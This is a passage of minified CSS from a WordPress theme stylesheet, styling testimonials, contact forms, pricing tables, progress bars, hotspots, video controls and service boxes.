ul{margin-left:-10px}.hash-navigation li{margin:0 5px}.hash-navigation a{display:inline-block;width:50px;border-radius:50%;background-color:#f0f0f0;overflow:hidden}.member-bottom-caption{padding:20px 20px 0}.member-bottom-caption-title{font-size:20px;margin-bottom:5px}.has-dark-mode .member-bottom-caption-title a{color:#fff}.member-post.member-style-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.member-style-2 .member-container{-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .member-bottom-caption{padding:10px 10px 10px 40px;-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .hash-navigation{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.client-column{margin:0}.client{text-align:center}.client a{display:block}.client img{opacity:1}.client:hover img{opacity:1}.client.has-border{border:1px solid;border-color:transparent}.agni-clients{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.agni-clients .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-column{margin:0}.testimonial-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-testimonials .owl-item .testimonial-avatar img{display:inline-block}.testimonial-quote-text{margin-top:15px;margin-bottom:15px}.testimonial-avatar{max-width:240px}.testimonial-avatar img.testimonial-thumbnail{width:auto;margin-bottom:20px}.testimonial-quote-cite{margin-bottom:0;font-size:20px;letter-spacing:0}.testimonial-quote-designation{font-size:15px}.testimonial-meta{padding-top:10px}.testimonial-container.has-border .testimonial-quote-text{border:1px solid;border-color:transparent}.testimonial-avatar-location-2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-2 .testimonial-avatar,.testimonial-avatar-location-4 .testimonial-avatar{-webkit-box-flex:3;-ms-flex:3;flex:3}.testimonial-avatar-location-2 .testimonial-content,.testimonial-avatar-location-4 .testimonial-content{-webkit-box-flex:9;-ms-flex:9;flex:9;margin:0 10%}.testimonial-avatar-location-3 .testimonial-meta-content{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5 .testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5.align-items-center .testimonial-meta-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.testimonial-avatar-location-5 .testimonial-avatar img{margin-bottom:0}.testimonial-avatar-location-5 .testimonial-meta{padding-left:20px;text-align:left}.testimonial-avatar-location-6 .testimonial-avatar{position:absolute}.testimonial-avatar-location-6 .testimonial-quote-text{margin-top:0}
/*--- 21. CONTACT FORMS ---*/ .wpcf7-form label{display:block;font-size:13px;color:#3f3f46;letter-spacing:.03em;margin-bottom:5px}.wpcf7-form-control:not(.wpcf7-submit){width:100%;padding:10px 10px;margin-bottom:20px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#515156;font-size:14px}.has-dark-mode .wpcf7-form-control:not(.wpcf7-submit){color:#d5d5d5}div.wpcf7-response-output{font-size:14px;margin-right:0;margin-left:0;padding:.5em 1em}.wpcf7-form .wpcf7-submit{font-size:15px}.has-border-radius .wpcf7-form-control:not(.wpcf7-submit){border-radius:30px}.merino-contact-form-style-2 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:10px 0;margin-bottom:25px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#d5d5d5}.merino-contact-form-style-2 .wpcf7-submit{margin-top:0}.merino-contact-form-style-3 p{font-size:15px;margin-bottom:0}.merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:15px 20px;border:0;background-color:#f1f1f1}.has-dark-mode .merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){background-color:#1d1d1d}.merino-contact-form-style-3 .wpcf7-submit{font-size:18px;letter-spacing:normal;font-weight:400;padding:22px 36px 18px;margin-top:10px}.merino-appointment-form .wpcf7-form-control:not(.wpcf7-submit){border:1px solid #ddd}
/*--- 22. SHORTCODE ELEMENTS ---*/ .vc_editor .section-row{overflow:visible}.section-row,.section-row-inner{position:relative}.section-row{overflow:hidden}.section-row.agni_row_overflow_visible{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container,.section-row-bg-container,.section-row-inner-bg-container{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}.section-column-bg-container.has-bg-edge{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container{z-index:-1}.section-column-bg,.section-column-inner-bg,.section-row-bg,.section-row-inner-bg{height:100%}.section-column-bg-video video,.section-column-inner-bg-video video,.section-row-bg-video video,.section-row-inner-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni_column-inner{position:relative}.agni_column{z-index:0}.has-container-column-no-padding>.agni_column>.agni_column-inner,.has-fullwidth-column-no-padding>.agni_column>.agni_column-inner{padding-left:0;padding-right:0}.has-container-column-no-padding.vc_row.vc_column-gap-1{margin-left:-.5px;margin-right:-.5px}.has-container-column-no-padding.vc_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.has-container-column-no-padding.vc_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.has-container-column-no-padding.vc_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.has-container-column-no-padding.vc_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.has-container-column-no-padding.vc_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.has-container-column-no-padding.vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.has-container-column-no-padding.vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.has-container-column-no-padding.vc_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.has-container-column-no-padding.vc_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.has-container-column-no-padding.vc_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}.agni_column_fullheight{height:100vh}.has-dark-mode,.has-dark-mode .agni-icon i,.has-dark-mode .count,.has-dark-mode .mc4wp-form input,.has-dark-mode h1,.has-dark-mode h2,.has-dark-mode h3,.has-dark-mode h4,.has-dark-mode h5,.has-dark-mode h6,.has-dark-mode li,.has-dark-mode p{color:#fff}.has-dark-mode a:not(.btn){color:#fff}.has-dark-mode .divide-line span{background-color:#fff}.has-dark-mode .mc4wp-form input{color:#fff}.has-dark-mode .mc4wp-form input::-webkit-input-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input::-moz-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input:-ms-input-placeholder{color:#fff;opacity:.6}.primary-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0}.primary-typo strong,strong.primary-typo{font-weight:400}.primary-typo.normal{font-weight:400}.primary-typo.semi-bold{font-weight:400}.default-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400}.default-typo.bold{font-weight:400}.heading{margin-top:0}.agni-section-heading .section-heading-text{margin-top:0;margin-bottom:25px}.agni-section-heading.ishad .section-heading-text{margin-bottom:10px}.agni-section-heading .section-heading-text em,.vc_custom_heading em{font-style:italic}.agni-section-heading .section-heading-text_responsive span{display:block;font-size:100%;line-height:inherit}.agni-section-heading .section-additional-heading-text{font-size:17px}.agni-section-heading .section-additional-heading-text .italized{font-style:italic;font-size:20px}.agni-section-heading .section-sub-heading-text{letter-spacing:.2em;margin-bottom:10px;margin-top:0}.agni-section-heading .section-heading-icon{color:#3f3f46;font-size:60px;margin-bottom:15px;display:block}.divide-line span{display:block;content:"";background-color:#333;width:90px;height:1px;margin:auto;margin-top:20px;margin-bottom:20px}.text-left.divide-line span{margin-left:0}.text-center.divide-line span{margin-left:auto;margin-right:auto}.text-right.divide-line span{margin-right:0}.agni_custom_heading_content.vc_custom_heading a:hover{opacity:1}.agni_custom_heading .text-center+.divide-line{margin:auto}.agni_custom_heading .text-left+.divide-line{margin-left:0}.agni_custom_heading .text-right+.divide-line{margin-right:0}.agni_custom_heading a{color:inherit}.agni_custom_heading i{font-size:200%;vertical-align:middle}.agni_custom_heading_responsive span{display:block;font-size:100%;line-height:inherit}.agni_custom_heading .has-vertical-text{writing-mode:vertical-lr;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:auto;margin-left:auto}.list{padding-left:0;margin-bottom:0}.list li{list-style:none;margin-bottom:7px}.list li:last-child{margin-bottom:0}.list li i{display:inline;width:32px;height:32px;padding:7px;margin-right:7px;border:1px solid;border-color:transparent;margin-left:-7px}.list li i.icon-has-background,.list li i.icon-has-border{border:1px solid;border-color:transparent;display:inline-block;line-height:1;text-align:center}.dropcap span{position:relative;float:left;width:60px;height:60px;font-size:30px;line-height:1;text-align:center;margin-top:7px;margin-right:10px;padding:15px;border:1px solid;border-color:transparent}.agni-blockquote-container{padding:30px}.agni-blockquote-container blockquote{margin-bottom:0}.call-to-action-heading{margin-bottom:10px}.call-to-action-icon{font-size:45px;line-height:1}.call-to-action-additional{font-size:115%}.call-to-action-style-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.call-to-action-style-2>div:first-child{max-width:770px}.call-to-action-style-2>div{padding:0 15px}.call-to-action-style-2 .call-to-action-heading{margin-top:4px;margin-bottom:0}.call-to-action-style-2 .call-to-action-additional{margin-top:10px;margin-bottom:0}.agni-icon{transition:all .3s ease;-webkit-transition:all .3s ease}span.agni-icon{display:inline-block}.agni-icon-container{border-color:transparent;line-height:1;margin-bottom:15px}.icon-background-transparent>span{background-color:transparent!important}.agni-icon a{display:table;background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.agni-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:1px solid;border-color:transparent;text-align:center;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-icon i:before{display:block}.agni-icon i:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container{display:block;position:relative;border:1px solid;border-color:transparent;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.svg-icon-container:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container.hover-icon-has-border .agni-svg-icon,.svg-icon-container.icon-has-background .agni-svg-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.agni-svg-icon{display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-svg-icon svg *{stroke:inherit}.svg-icon-container:hover .agni-svg-icon{stroke:inherit!important}.separator{display:table;padding:10px 0;font-size:24px;width:100%}.separator p,.separator.separator_center i{line-height:1em;font-size:70%;padding:0 10px;color:#d5d5d5;display:table-cell;white-space:pre}.separator.separator_center i{font-size:60%}.separator.separator_center i,.separator.separator_center p{padding:0 .8em}.separator.separator_left{margin-left:0}.separator.separator_left i,.separator.separator_left p{padding:0 .8em 0 0}.separator.separator_left .sep_holder{width:100%}.separator.separator_left .sep_holder.sep_holder_l{display:none}.separator.separator_right{margin-right:0;margin-left:auto}.separator.separator_right i,.separator.separator_right p{padding:0 0 0 .8em;margin:0!important}.separator.separator_right .sep_holder{width:100%}.separator.separator_right .sep_holder.sep_holder_r{display:none}.separator.separator_center{margin-right:auto;margin-left:auto}.separator .sep_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator .sep_holder .sep_line{height:1px;border-top:1px solid #d5d5d5;display:block;position:relative;top:1px;width:100%}.separator_center{text-align:center}.separator_left{text-align:left}.separator_right{text-align:right}.pricing-table-content{background-color:#f4f4f4;position:relative}.pricing-cost-details{text-align:center;border-bottom:1px solid;border-color:rgba(187,187,187,.5)}.pricing-title{padding-top:40px;padding-bottom:5px;margin:0}.pricing-cost{font-size:70px;margin:0;padding-bottom:30px}.has-absolute-middle-btn .pricing-cost{padding-bottom:50px}.pricing-cost span{font-size:24px;color:#999}.pricing-cost .pricing-interval{display:block;font-size:18px;margin-bottom:10px;font-weight:400;letter-spacing:0}.pricing-feature-details{text-align:center}.pricing-feature-details ul{padding:40px 0 25px;margin:0}.has-absolute-middle-btn .pricing-feature-details ul{padding:65px 0 45px}.has-absolute-bottom-btn .pricing-feature-details ul{padding-bottom:45px}.pricing-feature-details li{list-style:none;line-height:2.4}.pricing-button{text-align:center}.pricing-button a,.pricing-button a:focus,.pricing-button a:hover{box-shadow:0 0 35px -10px rgba(0,0,0,.6)}.pricing-style-1 .pricing-feature-details{position:relative}.pricing-style-1 .pricing-button a{margin-bottom:40px}.pricing-style-1 .btn-absolute-bottom,.pricing-style-1 .btn-absolute-middle{position:absolute;left:0;right:0}.pricing-style-1 .btn-absolute-bottom a,.pricing-style-1 .btn-absolute-middle a{margin-bottom:0}.pricing-style-1 .btn-absolute-middle{top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pricing-style-1 .btn-absolute-bottom{bottom:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.pricing-style-2.pricing-table-content{padding:12%}.pricing-style-2 .pricing-cost{padding:10% 0}.pricing-style-2 .pricing-feature-details{text-align:right}.pricing-style-2 .pricing-feature-details ul{padding-right:0;padding-left:0;padding-top:12%}.pricing-style-2 .pricing-cost,.pricing-style-2 .pricing-title{text-align:left}.pricing-style-2 .pricing-title{border-bottom:1px solid;border-color:rgba(187,187,187,.5);padding-top:0;padding-bottom:15px}.pricing-style-2 .pricing-feature-details li{line-height:2}.pricing-style-3{margin-top:40px}.pricing-style-3 .pricing-cost-details-bg{position:absolute;top:-40px;bottom:0;left:0;right:25px}.pricing-style-3 .pricing-title{padding-top:0}.pricing-style-3 .pricing-cost-details,.pricing-style-3 .pricing-feature-details{position:relative;text-align:left}.pricing-style-3 .pricing-cost-details{margin-left:50px;margin-right:75px;padding-top:15px}.pricing-style-3 .pricing-feature-details{padding:40px 70px 20px 50px;margin-bottom:78px}.pricing-style-3 .pricing-feature-details ul{padding-top:0}.pricing-style-3 .pricing-feature-details li{display:inline-block}.pricing-style-3 .pricing-button .btn{margin-top:20px}.pricing-style-3 .pricing-button .btn-block{margin-top:0;padding:30px 50px;text-align:left;position:absolute;left:0;right:-20px;bottom:-78px;box-shadow:none}.milestone-style-1 .mile-icon{font-size:30px}.milestone-style-1 .mile-count p{font-size:60px}.milestone-style-2 .mile-description,.milestone-style-2 .mile-icon{display:inline-block;vertical-align:middle}.milestone-style-2 .mile-count{text-align:left}.mile-icon{margin-bottom:5px}.mile-icon i{display:block;line-height:1;padding:0 10px}.mile-count p{margin:0;padding:0 10px;font-size:45px}.mile-count .count{margin:0}.mile-title p{margin:0}.milestone-style-1 .mile-count h3:after{display:block;content:"";border-bottom:1px solid;border-color:#3f3f46;width:60px;margin-top:.3em;margin-bottom:.5em}.text-left.milestone-style-1 .mile-count h3:after{margin-left:0}.text-center.milestone-style-1 .mile-count h3:after{margin-left:auto;margin-right:auto}.text-right..milestone-style-1 .mile-count h3:after{margin-right:0;margin-left:auto}.milestone-style-2 .mile-icon{padding-right:30px}.chart{position:relative;display:table;width:160px;height:auto;text-align:center}.chart canvas{position:absolute;top:0;left:0}.circle-bar{margin:auto}.text-left.circle-bar{margin-left:0}.text-right.circle-bar{margin-right:0}.circle-bar-content{display:table-cell;vertical-align:middle;font-size:54px;line-height:1}.percent:after{content:'%';margin-left:.1em;font-size:.5em}.progress-bar-style-1,.progress-bar-style-2{margin-bottom:20px}.progress-heading{margin-bottom:5px}.progress-heading span{float:right}.progress{height:6px}.progress-bar{background-color:#333}.progress-bar-style-2{margin-top:7px}.progress-bar-style-2 .progress-percentage{float:left;font-size:45px;margin:0;margin-top:-7px;margin-right:20px}.btn i{font-size:32px;vertical-align:middle;display:inline-block;margin-top:-9px;margin-bottom:-8px;margin-left:.45em}.btn i:before{display:block}.fullwidth-image{max-width:100%;height:auto}.fullwidth-image.image-has-background,.fullwidth-image.image-has-bordered{padding:.8em;border:1px solid;border-color:transparent}.mfp-image-popup .mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,sans-serif}.mfp-image-popup .mfp-close:focus,.mfp-image-popup .mfp-close:hover{opacity:1}.mfp-image-popup .mfp-close:active{top:1px}.mfp-image-popup .mfp-close-btn-in .mfp-close{color:#333}.mfp-image-popup .mfp-arrow{position:absolute;color:#fff;opacity:.7;margin:0;top:50%;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-image-popup .mfp-arrow:active{margin-top:-54px}.mfp-image-popup .mfp-arrow:focus,.mfp-image-popup .mfp-arrow:hover{opacity:1}.mfp-image-popup .mfp-arrow-left,.mfp-image-popup .mfp-arrow:before{left:0}.mfp-image-popup .mfp-arrow-left .mfp-b,.mfp-image-popup .mfp-arrow-left:before{margin-left:15px}.mfp-image-popup .mfp-arrow-right{right:0}.mfp-image-popup .mfp-arrow-right .mfp-b,.mfp-image-popup .mfp-arrow-right:after{margin-right:15px}.agni-fancy-image{position:relative}.agni-fancy-image .has-fullwidth-img img{width:100%}.agni-fancy-image-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;width:100%;height:100%;bottom:0;padding:40px}.agni-fancy-title span{display:inline-block;font-size:100%}.agni-fancy-btn{margin-top:10px;z-index:1}.agni-category-box{position:relative}.agni-category-box .has-fullwidth-img img{width:100%}.agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content .agni-category-box-title{margin-top:0;display:inline-block;padding:0}.agni-category-box-content .agni-category-box-btn{padding:0}.agni-category-box-content-placement-inner .agni-category-box-content,.agni-category-box-content-placement-middle .agni-category-box-content{position:absolute;top:0;width:100%;height:100%;bottom:0;padding:20px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-start .agni-category-box-image{margin-left:90px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-end .agni-category-box-image{margin-right:90px}.agni-category-box-content-placement-middle .agni-category-box-content{padding:0}.agni-category-box-content-placement-middle .agni-category-box-content-inner{width:180px;margin:10px 0}
.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-flex-start .agni-category-box-content-inner{padding-bottom:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-flex-start .agni-category-box-content-inner{padding-top:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(50%);transform:translateY(50%)}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.agni-category-box-content-placement-outer{display:-webkit-box;display:-ms-flexbox;display:flex}.agni-category-box-content-placement-outer .agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer .agni-category-box-content-inner{padding:15px 0;width:100%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-end>div,.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start>div{width:50%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center.agni-category-box-content-justify-content-flex-start{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.agni-hotspot{position:relative;padding-bottom:50px}.agni-hotspot-style-2{padding-bottom:0}.agni-hotspot .agni-hotspot-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:68%;margin:auto;height:54%;z-index:-1}.agni-hotspot .hotspot-image{text-align:center}.agni-hotspot .hotspot-title{margin-top:25px}.agni-hotspot-container{margin:auto}.agni-hotspot-look-details{text-align:center}.agni-hotspot-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-hotspot-simple .hotspot-image{-webkit-box-flex:3;-ms-flex:3;flex:3}.agni-hotspot-simple .agni-hotspot-look-details{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.agni-hotspot-simple .agni-hotspot-look-details .hotspot-title{font-size:18px}.agni-hotspot-simple .agni-hotspot-pin{position:absolute;top:0;right:0;width:55px;height:55px;margin-top:25px;margin-right:25px;background-color:#000;border-radius:50%;cursor:pointer}.agni-hotspot-container div.agni-hotspot-pin{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-radius:50%;border:2px solid}.agni-hotspot-plus-icon>span{display:block;width:10px;height:2px;background-color:#515156}.agni-hotspot-plus-icon>span:last-child{margin-top:-2px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.agni-hotspot-simple .agni-hotspot-plus-icon>span{width:19px}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode{background-color:transparent}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode .agni-hotspot-plus-icon>span{background-color:#fff}.hotspot-content .agni-hotspot-plus-icon{-webkit-transition:transform .3s ease-in;transition:transform .3s ease-in}.hotspot-content.active .agni-hotspot-plus-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.agni-hotspot-pin-overlay{position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0}.hotspot-content.active .agni-hotspot-pin-overlay{visibility:visible;opacity:1}.agni-hotspot-pin.active .scalize-pin>a{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:100%!important;height:100%!important}.hotspot-content .agni-hotspot-slider{position:absolute;width:200px;height:auto;background:#fff;z-index:2;top:30px;right:75px;margin-top:25px;margin-right:20px;opacity:0;visibility:hidden;-webkit-transition:top .4s ease-out,opacity .4s ease,visibility .4s ease;transition:top .4s ease-out,opacity .4s ease,visibility .4s ease}.hotspot-content.active .agni-hotspot-slider{top:0;opacity:1;visibility:visible}.hotspot-content-inner .hotspot-product-content-details{padding:15px 25px;background-color:#f0f0f0}.hotspot-content-inner .hotspot-product-title{font-size:14px;text-align:center}.hotspot-content-inner .hotspot-product-price{text-align:center;display:block;margin-bottom:10px}.hotspot-content-inner .add_to_cart_inline{text-align:center;margin-bottom:10px}.hotspot-content-inner .add_to_cart_button{background-color:#3f3f46;color:#fff;width:100%}.agni-video-container{position:relative;height:450px}.video-container{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.player,.player-background{position:absolute;top:0;bottom:0;left:0;right:0;background-position:center;background-size:cover}.section-video-controls{display:table;width:100%;border:0;outline:0;position:absolute;top:50%;bottom:0;right:0;left:0;margin-top:-32px;text-align:center;z-index:2}.section-video-controls .command{width:72px;height:72px;border:2px solid;border-color:#fff;border-radius:50%}.section-video-controls .command:before{font-family:Ionicons;display:block;color:#fff;line-height:1;font-size:30px;margin-top:19px;margin-left:4px}.section-video-controls .command-play{display:none}.section-video-controls .command-pause{display:inline-block}.section-video-controls .command-play:before{content:"\f487"}.section-video-controls .command-pause:before{content:"\f477"}.mbYTP_wrapper iframe{width:100%!important;height:100%!important;right:0;left:auto!important}.mb_YTPBar{display:none;visibility:hidden}.custom-self-hosted-video{width:100%;cursor:pointer}.custom-self-hosted-video-controls{position:absolute;bottom:0;right:0;margin-right:15px;margin-bottom:10px}.map-canvas{width:100%}.map-canvas img{max-width:none}.map-canvas p{margin-bottom:0}.service-box-container:not(.carousel-service-box){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-container .service-box{height:100%}.service-box-container .service-box.has-shadow{box-shadow:0 9px 20px -15px rgba(0,0,0,.4)}.service-box p{margin-bottom:0}.service-box i{color:#333}.service-box .divide-line span{width:20%;height:2px}.service-box .icon-has-background,.service-box .icon-has-border{font-size:32px;width:84px;height:84px}.service-box .agni-icon i:before{display:inline-block}.service-box-column{margin-bottom:30px}.service-box-container .service-box-column{margin-bottom:0}.service-box-column .owl-controls{margin-top:10px}.service-has-background-image{background-size:cover}.service-has-border{border:1px solid;border-color:transparent}.service-box-style-1 .agni-icon a,.service-box-style-1 i,.service-box-style-2 i.icon-has-background,.service-box-style-2 i.icon-has-border{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-style-1.text-center .agni-icon a,.service-box-style-1.text-center i,.service-box-style-3.text-center .agni-icon a,.service-box-style-3.text-center i{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.service-box-style-1.text-left .agni-icon a,.service-box-style-1.text-left i,.service-box-style-3.text-left .agni-icon a,.service-box-style-3.text-left i{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.service-box-style-1.text-right .agni-icon a,.service-box-style-1.text-right i,.service-box-style-3.text-right .agni-icon a,.service-box-style-3.text-right i{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.service-box-style-1.text-center i.icon-has-background,.service-box-style-1.text-center i.icon-has-border,.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border,.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border{margin-left:0}.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{margin-right:0}.service-box-style-1 .service-box-text,.service-box-style-1 i{font-size:60px;margin-bottom:20px}.service-box-style-1 .service-box-heading{margin-top:7px}.service-box-style-1 .divide-line span{margin-top:20px;margin-bottom:20px}.service-box-style-1.service-icon-has-background .agni-icon,.service-box-style-1.service-icon-has-border .agni-icon{margin-bottom:10px}.service-box-style-1 .service-box-btn{margin-top:20px}.service-box-style-1 .agni-svg-icon{width:60px}.service-box-style-1 .svg-icon-container{margin:15px 0}.service-box-style-2{display:-webkit-box;display:-ms-flexbox;display:flex}.service-box-style-2-icon{padding-right:20px}.service-box-style-2 .service-box-text,.service-box-style-2 i{font-size:45px}.service-box-style-2 .agni-svg-icon{width:45px}.service-box-style-2-text .service-box-heading{margin-top:0}.service-box-style-2 .divide-line span{margin-top:15px;margin-bottom:15px}.service-box-style-2 .service-box-btn{margin-top:20px}.service-box-style-2.text-right .service-box-style-2-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px;padding-right:0}.service-box-style-3{position:relative;overflow:hidden}.service-box-style-3 .service-box-text,.service-box-style-3 i{font-size:45px}.service-box-style-3 .divide-line span{width:60px;margin-top:12px;margin-bottom:21px}.service-box-style-3-icon{position:relative;left:0;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1) 25ms;transition:all .6s cubic-bezier(.77,0,.175,1) 25ms}.service-box-style-3:hover .service-box-style-3-icon{left:5%}.service-box-style-3-icon .service-box-text{margin-top:0}.service-box-style-3-text{position:absolute;top:0;bottom:0;right:0;left:0;opacity:0;background-color:#f0f1f2;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.service-box-style-3:hover .service-box-style-3-text{opacity:1}.service-box-style-3-text{right:100%;left:-100%;opacity:1}.service-box-style-3:hover .service-box-style-3-text{right:0;left:0;opacity:1}.service-box-style-3-text .service-box-description{display:table;width:100%;height:100%}.service-box-style-3-text p{display:table-cell;vertical-align:top}.service-box-style-3-text .service-box-btn{position:absolute;bottom:12%;right:12%}.service-box-style-3 .agni-svg-icon{width:45px}.feature-box{position:relative}.feature-box-content-details{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s}.feature-box-content-details:hover,.feature-box-hovered .feature-box-content-details{opacity:1;visibility:visible}.feature-box:hover 